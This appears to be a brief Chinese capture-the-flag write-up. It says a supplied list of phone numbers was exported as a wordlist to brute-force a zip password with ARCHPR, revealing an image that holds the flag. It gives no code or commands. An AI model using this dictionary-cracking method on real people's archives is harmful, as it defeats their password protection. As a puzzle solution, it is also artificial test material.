

给了一个手机号的文档,奈何archpr()
导出手机号,爆破即可
解压后是一个带flag的图片